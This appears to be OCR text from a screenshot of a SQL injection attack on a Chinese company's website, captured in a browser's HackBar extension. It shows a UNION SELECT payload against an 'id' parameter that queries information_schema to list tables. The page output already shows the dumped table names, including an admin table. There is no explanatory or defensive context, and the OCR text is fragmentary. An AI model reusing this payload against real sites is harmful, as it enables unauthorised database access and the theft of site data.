 公司概况
首页 >>公司概况 >>ljrbcomcn
公司简介
yy_admin,yy_advert,yy_advert_category,yy_area,yy_area_country,yy_atlas,yy_atlas_category,yy_category,yy_contact,yy_content,yy_content_category,yy_downloa
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
yption Encoding SQL XSS Other Chrome BackBar Contribute
Load URL
http://w hp?id=-26 UNION SELECT 1,database(),3,group_concat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18 from information_schema.tables where
table_schema=0x6C6A7262636F6D636E--+
Split URL
Execute
Post data Referrer User Agent Cookies